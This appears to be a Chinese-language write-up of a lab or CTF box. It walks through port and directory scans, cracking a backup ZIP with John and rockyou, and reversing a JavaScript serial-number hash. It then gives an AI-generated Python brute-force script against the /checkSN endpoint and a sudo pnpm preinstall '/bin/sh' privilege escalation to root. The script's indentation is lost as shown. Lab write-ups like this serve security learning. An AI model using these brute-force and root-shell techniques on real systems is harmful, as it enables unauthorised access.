正文
kali攻击机地址:192.168.1.16
靶场地址:192.168.1.20
1、端口扫描
在kali里,使用nmap工具:
bash
nmap -sV -v -T4 -A 192.168.1.20
2、目录扫描
使用dirssearch工具扫描8080端口下的所有目录:
bash
dirsearch -u http://$IP:8080 -x 403 -e txt,php,html
发现有robots.txt文件,尝试读取这个目录下的文件,发现提示:

3、解密ZIP密码哈希值
根据提示,首先要获取哈希,用 zip2john 工具从加密的2026bak.zip 包里提取密码哈希。然后爆破密码,用 John工具+rockyou 字典破解哈希,拿到压缩包密码。
先把文件下载下来:
bash
wget http://192.168.1.16:8080/2026bak.zip然后使用zip2john工具:
bash
zip2john 2026bak.zip > ziphash
使用john工具+rockyou字典:
bash
john --wordlist=/usr/share/wordlists/rockyou.txt ziphash
得到2026bak.zip的密码为123456789,解压后是网页的源码:

在js文件夹里的index.js里发现玄机:
javascript
// ==============================================
//  功能:序列号 SN 格式化输入 + 自定义算法哈希 + 接口验证
// ==============================================

// 页面DOM加载完成后执行
document.addEventListener('DOMContentLoaded', function () {

    // ==========================
    // 1. 获取页面元素
    // ==========================
    // 获取序列号输入框
    const snInput = document.getElementById('sn-input');
    // 获取验证按钮
    const verifyBtn = document.getElementById('verify-btn');
    // 获取结果显示文本
    const responseText = document.getElementById('response-text');
    // 获取状态图标
    const statusIcon = document.getElementById('status-icon');

    // ==========================
    // 2. 输入框实时格式化(自动加横杠 -)
    // ==========================
    snInput.addEventListener('input', function () {
        // 记录当前光标位置,防止跳动
        const startPos = snInput.selectionStart;

        // 调用格式化函数,自动加横杠
        const formattedValue = formatSerialNumber(snInput.value);

        // 把格式化后的值放回输入框
        snInput.value = formattedValue;

        // 处理光标位置,避免错位
        let newPos = startPos;
        if (startPos === 6 || startPos === 12 || startPos === 18 || startPos === 24) {
            newPos = startPos + 1;
        }
        snInput.setSelectionRange(newPos, newPos);
    });

    // ==========================
    // 3. 回车触发验证
    // ==========================
    snInput.addEventListener('keypress', function (e) {
        if (e.key === 'Enter') {
            verifySerialNumber();
        }
    });

    // ==========================
    // 4. 点击按钮触发验证
    // ==========================
    verifyBtn.addEventListener('click', verifySerialNumber);

    // =====================================================
    // 核心函数1:清理输入(去掉横杠、符号,只保留字母数字大写)
    // =====================================================
    function cleanInput(value) {
        // 正则替换:非字母数字 → 空,再转大写
        return value.replace(/[^a-zA-Z0-9]/g, '').toUpperCase();
    }

    // =====================================================
    // 核心函数2:序列号格式化(每5位加一个横杠 -)
    // =====================================================
    function formatSerialNumber(value) {
        // 先清理非法字符
        let cleanValue = cleanInput(value);
        let formatted = '';

        // 循环每一位,每5位加一个横杠
        for (let i = 0; i < cleanValue.length; i++) {
            if (i > 0 && i % 5 === 0) {
                formatted += '-';
            }
            formatted += cleanValue[i];
        }

        // 返回格式化好的字符串
        return formatted;
    }

    // =====================================================
    // 核心函数3:验证序列号(主逻辑)
    // =====================================================
    function verifySerialNumber() {
        // 1. 获取纯序列号(去掉横杠)
        const serialNumber = cleanInput(snInput.value);

        // 2. 显示"验证中"状态
        statusIcon.className = 'status-icon pending';
        statusIcon.innerHTML = '<i class="fas fa-circle-notch fa-spin"></i>';
        responseText.textContent = "验证中,请稍候...";

        // 3. 判断长度是否为25位(必须25位才合法)
        if (serialNumber.length !== 25) {
            statusIcon.className = 'status-icon error';
            statusIcon.innerHTML = '<i class="fas fa-exclamation-triangle"></i>';
            responseText.textContent = '错误: 序列号长度不正确 (需要25个字符)';
            return;
        }

        // 4. 调用哈希函数,生成SN的哈希值
        let hashSN = CreatehashSN(snInput.value);

        // 5. 延迟300ms请求后端接口(模拟加载)
        setTimeout(function () {
            fetch('/checkSN', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ sn: hashSN }) // 把哈希传给后端
            })
            .then(response => response.json())
            .then(data => {
                // 6. 后端返回成功
                if (data.code === 200) {
                    statusIcon.className = 'status-icon success';
                    statusIcon.innerHTML = '<i class="fas fa-check-circle"></i>';
                    responseText.innerHTML = `序列号 <strong>${snInput.value}</strong> <br>验证成功!<br> ${data.data}`;
                }
                // 7. 后端返回失败
                else {
                    statusIcon.className = 'status-icon error';
                    statusIcon.innerHTML = '<i class="fas fa-times-circle"></i>';
                    responseText.innerHTML = `序列号 <strong>${snInput.value}</strong> 验证失败!<br>状态: 无效或已被使用`;
                }
            });
        }, 300);
    }

    // =====================================================
    // 工具函数:随机数计算(自定义算法)
    // =====================================================
    function R(seed, min = 100, max = 200) {
        // 这里是自定义的简单计算,实际是为哈希做准备
        return seed + min + max;
    }

    // =====================================================
    // 核心函数4:自定义哈希算法(最重要!)
    // 功能:把25位SN → 运算 → 5个字符 → MD5 → 最终哈希
    // =====================================================
    function CreatehashSN(SN) {
        // 固定向量(题目写死)
        const VI = "Jkdsfojweflk0024564555*";
        // 固定密钥(题目写死)
        const KEY = "6K+35LiN6KaB5bCd6K+V5pq05Yqb56C06Kej77yM5LuU57uG55yL55yL5Yqg5a+G5rqQ5Luj56CB44CC";

        // 定义5个数组,分段存字符计算结果
        let a = [];
        let b = [];
        let e = [];
        let f = [];
        let z = [];

        // ==========================
        // 步骤1:遍历SN每一位,分段塞进不同数组
        // 0-4  → a,b,e,f,z 都放
        // 5-9  → b,e,f,z 放
        // 10-14→ e,f,z 放
        // 15-19→ f,z 放
        // 20-24→ z 放
        // ==========================
        for (let i = 0; i < SN.length; i++) {
            const charCode = SN.charCodeAt(i); // 获取字符的ASCII码

            if (i >= 0 && i <= 4) {
                a.push(R(charCode));
                b.push(R(charCode));
                e.push(R(charCode));
                f.push(R(charCode));
                z.push(R(charCode));
            }
            if (i >= 5 && i <= 9) {
                b.push(R(charCode));
                e.push(R(charCode));
                f.push(R(charCode));
                z.push(R(charCode));
            }
            if (i >= 10 && i <= 14) {
                e.push(R(charCode));
                f.push(R(charCode));
                z.push(R(charCode));
            }
            if (i >= 15 && i <= 19) {
                f.push(R(charCode));
                z.push(R(charCode));
            }
            if (i >= 20 && i <= 24) {
                z.push(R(charCode));
            }
        }

        // ==========================
        // 步骤2:每个数组取最大或最小值
        // ==========================
        if (a[0] > a[2] || a[1] > a[3]) {
            a[0] = Math.max(...a);
        } else {
            a[0] = Math.min(...a);
        }

        if (b[4] > b[6]) {
            b[0] = Math.max(...b);
        } else {
            b[0] = Math.min(...b);
        }

        if (e[8] > e[10] || e[9] > e[11]) {
            e[0] = Math.max(...e);
        } else {
            e[0] = Math.min(...e);
        }

        if (f[0] > f[10]) {
            f[0] = Math.max(...f);
        } else {
            f[0] = Math.min(...f);
        }

        if (z[15] > z[17] || z[18] > z[24]) {
            z[0] = Math.max(...z);
        } else {
            z[0] = Math.min(...z);
        }

        // ==========================
        // 步骤3:累加 → 异或 → 取模 → 从KEY/VI取对应字符
        // ==========================
        let sum = 0;

        // 处理数组 a
        sum += a.reduce((total, cur) => total + cur, 0);
        a[0] = (sum ^ a[0]) % 12;
        a[0] = KEY.charAt(a[0]);

        // 处理数组 b
        sum += b.reduce((total, cur) => total + cur, 0);
        b[0] = (sum ^ b[0]) % 9;
        b[0] = KEY.charAt(b[0]);

        // 处理数组 e
        sum += e.reduce((total, cur) => total + cur, 0);
        e[0] = (sum ^ e[0]) % 8;
        e[0] = KEY.charAt(e[0]);

        // 处理数组 f
        sum += f.reduce((total, cur) => total + cur, 0);
        f[0] = (sum ^ f[0]) % 7;
        f[0] = KEY.charAt(f[0]);

        // 处理数组 z
        sum += z.reduce((total, cur) => total + cur, 0);
        z[0] = (sum ^ z[0]) % 6;
        z[0] = VI.charAt(z[0]);

        // ==========================
        // 步骤4:拼接5个字符 → MD5 → 返回哈希
        // ==========================
        let hashSN = md5(a[0] + b[0] + e[0] + f[0] + z[0]);
        return hashSN;
    }
});
4、编写SN码爆破脚本
我们把序列号填写进去,抓个包看看返回结果:

那就是需要爆破SN码,交给豆包:
bash
import requests
import hashlib
import sys
import time
# 目标URL和已知信息
TARGET_URL = "http://192.168.1.20:8080/checkSN" # 根据抓包信息设置目标
KNOWN_HASH = "fff6b1d8405256ad9176e19bf2779969" # 测试序列号的已知hash
KEY ="6K+35LiN6KaB5bCd6K+V5pq05Yqb56C06Kej77yM5LuU57uG55yL55yL5Yqg5a+G5rqQ5Luj56CB44CC"
VI = "Jkdsfojweflk0024564555*"
def calculate_hashsn(c1, c2, c3, c4, c5):
"""计算5个字符组合的MD5值"""
combined = c1 + c2 + c3 + c4 + c5
return hashlib.md5(combined.encode()).hexdigest()
def verify_test_combination():
"""验证测试序列号的组合是否有效"""
print("[*] 验证测试序列号组合...")
# 测试序列号的5字符组合(需要逆向推导)
test_combinations = [
('6', 'K', '+', '3', 'J'),
('6', 'K', '+', '3', 'k'),
('6', 'K', '+', '3', 'd')
]
for i, combo in enumerate(test_combinations):
c1, c2, c3, c4, c5 = combo
hashsn = calculate_hashsn(c1, c2, c3, c4, c5)
if hashsn == KNOWN_HASH:
print(f"[+] 测试序列号组合验证成功: {combo} -> {hashsn}")
return combo
print("[-] 未找到匹配的测试序列号组合")
return None
def brute_force_sn():
"""爆破所有可能的字符组合"""
total_combinations = 12 * 9 * 8 * 7 * 6
count = 0
start_time = time.time()
found_test = False
test_combo = None
print("[*] 开始爆破序列号验证凭证...")
print(f"[*] 总组合数: {total_combinations}")
# 枚举所有可能的字符组合
for c1 in KEY[:12]:
for c2 in KEY[:9]:
for c3 in KEY[:8]:
for c4 in KEY[:7]:
for c5 in VI[:6]:
count += 1
combo = (c1, c2, c3, c4, c5)
hashsn = calculate_hashsn(*combo)
# 检查是否匹配测试序列号
if not found_test and hashsn == KNOWN_HASH:
print(f"\n[+] 找到测试序列号组合: {combo}")
test_combo = combo
found_test = True
# 发送验证请求
payload = {"sn": hashsn}
try:
response = requests.post(TARGET_URL,json=payload, timeout=5)
if response.status_code == 200:
data = response.json()
if data.get('code') == 200:
elapsed = time.time() - start_time
print(f"\n\n[+] 爆破成功! 用时:{elapsed:.2f}秒")
print(f"[+] 有效组合: {c1}{c2}{c3}{c4}{c5}")
print(f"[+] 凭证hash: {hashsn}")
print(f"[+] 服务器响应:{data.get('data', '')}")
return
except (requests.RequestException,requests.Timeout):
continue
# 进度显示
if count % 100 == 0 or count ==total_combinations:
elapsed = time.time() - start_time
rate = count / elapsed if elapsed > 0 else 0
percent = (count / total_combinations) *100
remaining = (total_combinations - count) /rate if rate > 0 else 0
sys.stdout.write(
f"\r进度: {percent:.2f}% | "f"已完成: {count}/{total_combinations}| "
f"速度: {rate:.1f}组合/秒 | "
f"预计剩余: {remaining:.1f}秒")
sys.stdout.flush()
print("\n\n[-] 爆破完成,未找到有效凭证")
if found_test:
print(f"[+] 测试序列号组合存在: {test_combo}")
else:
print("[-] 未找到测试序列号组合")
if __name__ == "__main__":
# 首先验证测试序列号组合
test_combo = verify_test_combination()
# 执行爆破
brute_force_sn()
print("\n[*] 脚本执行结束") 最后获得一个返回值
welcome:DPKU9-8APJ9-8XZJ0-8XZ08-7H111:
5、sudo执行pnpm,实现提权

通过sudo -l发现所有用户能够以 root 身份运行 /root/.local/share/pnpm/globalbin/pm2 和/usr/bin/pnpm:
-h可以查看有哪些使用方法:
bash
sudo /usr/bin/pnpm -h
方法(1):参照nmp
查阅GTFOBins,参照npm的用法:
bash
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i
#创建临时目录 TF=$(mktemp -d)
#植入恶意脚本echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
#触发特权执行sudo npm -C $TF --unsafe-perm i
# -C $TF,指定工作目录为临时目录,强制加载恶意 package.json
# --unsafe-perm,强制保留root权限执行脚本,使/bin/sh获得root shell
# i,触发安装命令,执行preinstall脚本
编写pnpm的注入方式:
bash
TF=$(mktemp -d)
echo '{"scripts":{"preinstall":"/bin/sh"}}' > $TF/package.json
sudo /usr/bin/pnpm -C $TF --unsafe-perm i
成功提权。
方法(2):pnpm直接执行
先初始化package.json这个文件,然后直接执行 /bin/bash :
bash

sudo /usr/bin/pnpm init
sudo pnpm exec /bin/sh